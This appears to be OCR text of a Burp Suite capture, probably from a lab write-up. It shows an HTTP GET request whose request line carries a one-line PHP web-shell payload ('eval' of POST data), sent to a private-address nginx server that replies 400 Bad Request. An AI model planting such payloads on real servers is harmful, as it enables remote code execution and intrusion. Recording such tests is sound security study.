 Request
Pretty Raw Hex
\n ≡
1 GET <?php+eval($_POST[1]);?> HTTP/1.1
2 Host: 192.168.142.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Response
Pretty Raw Hex Render
\n ≡
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.6.2
3 Date: Wed, 12 Apr 2023 16:05:38 GMT
4 Content-Type: text/html
5 Content-Length: 172
6 Connection: close
7
8 <html>
9 <head>
<title>
400 Bad Request
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
400 Bad Request
</h1>
</center>
12 <hr>
<center>
nginx/1.6.2
</center>
13 </body>
14 </html>
15
Inspector
Request Attribu
Request Query
Request Body P
Request Cookie
Request Heade
Response Head